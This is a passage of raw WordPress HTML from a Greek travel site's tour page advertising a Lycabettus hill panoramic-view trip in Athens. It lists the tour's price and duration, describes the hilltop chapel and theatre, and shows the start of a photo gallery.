.logo-img{max-width:200px}}</style></head>

<body class="tour-template-default single single-tour postid-3698 wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-left-sidebar has-sidebar sidebar-widget-icons hasnt-overlay-header wpex-antialiased wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <script type='text/javascript'>

      function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1986095984733823", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1986095984733823");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "https://seegreece.gr/cms/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }
    </script>
	
	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-overflow-hidden">
		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-one wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-five fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height dyn-styles wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://seegreece.gr/" rel="home" class="main-logo"><img src="https://seegreece.gr/cms/wp-content/uploads/2016/04/seegreece-logo200w100h.png" alt="See Greece" class="logo-img logo-img--base" width="200" height="100" data-no-retina data-skip-lazy fetchpriority="high" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/04/seegreece-logo200w100h.png 1x,https://seegreece.gr/cms/wp-content/uploads/2016/04/seegreece-logo200w100h@2x.png 2x" data-nonsticky-logo><img src="https://seegreece.gr/cms/wp-content/uploads/2016/01/favicon1-32.png" alt="See Greece" class="logo-img logo-img--sticky" width="32" height="32" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-sg_total_main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3535"><a href="https://seegreece.gr/rentals/"><span class="link-inner">Rentals <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4492" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-4492"><a href="https://seegreece.gr/rental/property-location/athens/"><span class="link-inner">Athens</span></a></li>
	<li id="menu-item-4493" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-has-children dropdown menu-item-4493"><a href="https://seegreece.gr/rental/property-location/islands/"><span class="link-inner">Islands <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5116"><a href="https://seegreece.gr/rental/property-location/islands/andros/"><span class="link-inner">Andros</span></a></li>
		<li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5222"><a href="https://seegreece.gr/rental/property-location/islands/amorgos/"><span class="link-inner">Amorgos</span></a></li>
		<li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5223"><a href="https://seegreece.gr/rental/property-location/islands/corfu/"><span class="link-inner">Corfu</span></a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5221"><a href="https://seegreece.gr/rental/property-location/islands/crete/"><span class="link-inner">Crete</span></a></li>
		<li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5224"><a href="https://seegreece.gr/rental/property-location/islands/hydra/"><span class="link-inner">Hydra</span></a></li>
		<li id="menu-item-5504" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5504"><a href="https://seegreece.gr/rental/property-location/islands/egina/"><span class="link-inner">Egina</span></a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5589"><a href="https://seegreece.gr/rental/property-location/islands/evia/"><span class="link-inner">Evia</span></a></li>
		<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5225"><a href="https://seegreece.gr/rental/property-location/islands/ios/"><span class="link-inner">Ios</span></a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5591"><a href="https://seegreece.gr/rental/property-location/islands/ikaria/"><span class="link-inner">Ikaria</span></a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5590"><a href="https://seegreece.gr/rental/property-location/islands/ithaki/"><span class="link-inner">Ithaki</span></a></li>
		<li id="menu-item-5503" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5503"><a href="https://seegreece.gr/rental/property-location/islands/kea/"><span class="link-inner">Kea</span></a></li>
		<li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5117"><a href="https://seegreece.gr/rental/property-location/islands/kefallonia/"><span class="link-inner">Kefallonia</span></a></li>
		<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6836"><a href="https://seegreece.gr/rental/property-location/islands/kithira/"><span class="link-inner">Kithira</span></a></li>
		<li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5110"><a href="https://seegreece.gr/rental/property-location/islands/lefkada/"><span class="link-inner">Lefkada</span></a></li>
		<li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5226"><a href="https://seegreece.gr/rental/property-location/islands/milos/"><span class="link-inner">Milos</span></a></li>
		<li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5118"><a href="https://seegreece.gr/rental/property-location/islands/mykonos/"><span class="link-inner">Mykonos</span></a></li>
		<li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5111"><a href="https://seegreece.gr/rental/property-location/islands/naxos/"><span class="link-inner">Naxos</span></a></li>
		<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5119"><a href="https://seegreece.gr/rental/property-location/islands/paros/"><span class="link-inner">Paros</span></a></li>
		<li id="menu-item-7936" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-7936"><a href="https://seegreece.gr/rental/property-location/islands/rhodes/"><span class="link-inner">Rhodes</span></a></li>
		<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5109"><a href="https://seegreece.gr/rental/property-location/islands/santorini/"><span class="link-inner">Santorini</span></a></li>
		<li id="menu-item-5505" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5505"><a href="https://seegreece.gr/rental/property-location/islands/serifos/"><span class="link-inner">Serifos</span></a></li>
	</ul>
</li>
	<li id="menu-item-4494" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-has-children dropdown menu-item-4494"><a href="https://seegreece.gr/rental/property-location/mainland/"><span class="link-inner">Mainland <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5113"><a href="https://seegreece.gr/rental/property-location/mainland/attica/"><span class="link-inner">Attica</span></a></li>
		<li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5114"><a href="https://seegreece.gr/rental/property-location/mainland/chalkidiki/"><span class="link-inner">Chalkidiki</span></a></li>
		<li id="menu-item-6343" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6343"><a href="https://seegreece.gr/rental/property-location/mainland/central-greece/"><span class="link-inner">Central Greece</span></a></li>
		<li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5112"><a href="https://seegreece.gr/rental/property-location/mainland/peloponnese/"><span class="link-inner">Peloponnese</span></a></li>
		<li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5115"><a href="https://seegreece.gr/rental/property-location/mainland/thessaloniki/"><span class="link-inner">Thessaloniki</span></a></li>
	</ul>
</li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6847"><a href="https://seegreece.gr/rental/property-location/france/"><span class="link-inner">France</span></a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6848"><a href="https://seegreece.gr/rental/property-location/switzerland/"><span class="link-inner">Switzerland</span></a></li>
</ul>
</li>
<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://seegreece.gr/our-tours/"><span class="link-inner">Tours</span></a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3537"><a href="https://seegreece.gr/services/"><span class="link-inner">Services <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://seegreece.gr/services/rent-a-car/"><span class="link-inner">We help you choose the proper car to rent</span></a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://seegreece.gr/services/transfer-service/"><span class="link-inner">Transfer service</span></a></li>
	<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://seegreece.gr/services/luggage-storage/"><span class="link-inner">Luggage storage</span></a></li>
	<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3539"><a href="https://seegreece.gr/services/tailor-made-services/"><span class="link-inner">Tailor made services <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a href="https://seegreece.gr/services/tailor-made-services/diy-tours/"><span class="link-inner">Do It Yourself Tours</span></a></li>
		<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a href="https://seegreece.gr/services/tailor-made-services/medical-emergencies/"><span class="link-inner">Medical emergencies</span></a></li>
		<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://seegreece.gr/services/tailor-made-services/for-sports-fans/"><span class="link-inner">For sports fans</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3542"><a href="https://seegreece.gr/promote-your-property/"><span class="link-inner">Promote your property <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://seegreece.gr/%cf%80%cf%81%ce%bf%cf%8e%ce%b8%ce%b7%cf%83%ce%b7-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/"><span class="link-inner">Προώθησε το ακίνητό σου</span></a></li>
</ul>
</li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://seegreece.gr/blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://seegreece.gr/contact/"><span class="link-inner">Contact</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://seegreece.gr/links/"><span class="link-inner">Links</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-header-replace-toggle" role="button" aria-expanded="false" aria-controls="searchform-header-replace" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div>
<div id="searchform-header-replace" class="header-searchform-wrap wpex-surface-1 wpex-text-3 wpex-absolute wpex-z-999 wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-invisible wpex-opacity-0" data-placeholder="Type then hit enter to search&hellip;" data-disable-autocomplete="true">
	
<form method="get" class="searchform" action="https://seegreece.gr/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>	<button id="searchform-header-replace-close" class="wpex-unstyled-button wpex-absolute wpex-top-50 wpex-right-0 -wpex-translate-y-50 wpex-transition-colors wpex-user-select-none wpex-hover-text-1">
        <span class="searchform-header-replace-close__icon" aria-hidden="true">&times;</span>
        <span class="screen-reader-text">Close search</span>
    </button>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header centered-page-header wpex-supports-mods has-bg-image bg-fixed wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-30 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2 wpex-text-center">

	
	<div class="page-header-inner container">
<div class="page-header-content">

<span class="page-header-title wpex-block wpex-m-0 wpex-inherit-font-family wpex-not-italic wpex-tracking-normal wpex-leading-normal wpex-font-normal wpex-text-5xl wpex-text-1">

	<span>Athens Panoramic View</span>

</span>

<nav class="site-breadcrumbs position-page_header_content wpex-text-4 wpex-text-sm" aria-label="You are here:"><span class="breadcrumb-trail wpex-clr"><span><span><a href="https://seegreece.gr/">See Greece</a></span> » <span><a href="https://seegreece.gr/our-tours/">Tours</a></span> » <span><a href="https://seegreece.gr/tour/tour_location/athens/">Athens</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Athens Panoramic View</strong></span></span></span></nav></div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<div id="single-blocks" class="wpex-first-mt-0 wpex-clr">
	<ul class="meta clr">

		
			        
        
					<li class="meta-category"><span class="fa fa-map-marker" aria-hidden="true"></span>Location: <a class="term-60" href="https://seegreece.gr/tour/tour_location/athens/">Athens</a></li>

				
			
		
	</ul><!-- .meta -->


<article class="single-content wpex-mt-20 entry wpex-clr" itemprop="text"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="800" height="534" src="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset.jpg" class="vc_single_image-img attachment-full" alt="View of the sunset in Athens, from Lycabettus" decoding="async" loading="lazy" title="Sunset in Athens, view from Lycabettus hill" srcset="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset.jpg 800w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid tour-custom-fields vc_custom_1487955700676 wpex-vc_row-has-fill typography-black wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>WHO:</strong> Everyone, photography lovers<br />
<strong>WHY:</strong> Great panoramic view of Athens<br />
<strong>IDEAL VISITING TIME:</strong> Sunset/night time<br />
<strong>WALKING PACE:</strong> Medium , you have to walk up stairs for 5 minutes</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>DISTANCE:</strong> Lycabettus hill is in the center of Athens<br />
<strong>DURATION:</strong> 60-90 minutes<br />
<strong>ENTRANCE FEE:</strong> 0€ per person<br />
<strong>TOUR PRICE (from):</strong> 14€ per car</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="theme-button-wrap textcenter theme-button-block-wrap wpex-block wpex-clear wpex-clr"><a id="book-tour" href="#" title="Request a tour booking, you will not be charged until agreement." class="vcex-button theme-button flat large align-center block hvr hvr-grow  wpb_animate_when_almost_visible wpb_appear appear" style="background:#dd3333;font-family:Roboto Slab;" rel="nofollow" data-wpex-hover='{&quot;background&quot;:&quot;#dd9933&quot;}'><span class="theme-button-inner"><span class="vcex-icon-wrap theme-button-icon-left"><span class="ticon ticon-car" aria-hidden="true"></span></span>Book tour</span></a></div> </div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block"><span class="vcex-heading-inner wpex-inline-block wpex-clr">See Athens from above, free of charge</span></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>New York has the <strong>Empire State Building</strong> and Paris has the <strong>Eiffel Tower</strong>, where you can <strong>enjoy a view above the city</strong>. Well, <strong>Athens</strong> has <strong>Lycabettus</strong> with 3 major differences. It is <em>natural</em>, it stands <em>higher</em> and it is <em>free of charge</em>! At 277 meters (908 feet) above sea level, the hill is <strong>the highest point in the city</strong> that surround it and offers a great <strong>panoramic view</strong>, especially during the night.</p>
<p>At the top of Lycabettus hill, there are the <strong>Chapel of St. George</strong> from the 19th century, a large <strong>open-air theatre</strong>, which has housed many Greek and International concerts, a <strong>cafe</strong> and a <strong>restaurant</strong>. If you like we can wait for you, for 30-40 minutes, to finish your <strong>walk around</strong> and bring you back at no extra charge.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Photo gallery</span></h2><div class="vcex-image-grid-wrap wpex-clr"><div class="vcex-module vcex-image-grid grid-style-masonry wpex-row wpex-clr vcex-isotope-grid no-transition wpex-lightbox-group" data-transition-duration="0.0"><div class="id-756 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter span_1_of_3 col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-mb-20"><a href="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-cover.jpg" class="vcex-image-grid-entry-link wpex-lightbox-group-item" data-title="View from Lycabettus"><img width="1000" height="665" src="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-cover.jpg" class="wpex-align-middle skip-lazy" alt="View of Athens from Lycabettus" decoding="async" data-no-lazy="1" srcset="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-cover.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-cover-300x199.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-cover-150x99.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-cover-600x399.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></figure></div><div class="id-759 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter span_1_of_3 col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-mb-20"><a href="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-stgeorge.jpg" class="vcex-image-grid-entry-link wpex-lightbox-group-item" data-title="View from lycabettus &#8211; St. George"><img width="800" height="532" src="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-stgeorge.jpg" class="wpex-align-middle skip-lazy" alt="View from lycabettus - St. George" decoding="async" data-no-lazy="1" srcset="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-stgeorge.jpg 800w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-stgeorge-300x199.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-stgeorge-150x99.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-stgeorge-600x399.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></figure></div><div class="id-760 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter span_1_of_3 col col-3"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-mb-20"><a href="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset.jpg" class="vcex-image-grid-entry-link wpex-lightbox-group-item" data-title="Sunset in Athens, view from Lycabettus hill"><img width="800" height="534" src="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset.jpg" class="wpex-align-middle skip-lazy" alt="View of the sunset in Athens, from Lycabettus" decoding="async" data-no-lazy="1" srcset="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset.jpg 800w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset-150x100.jpg 150w, 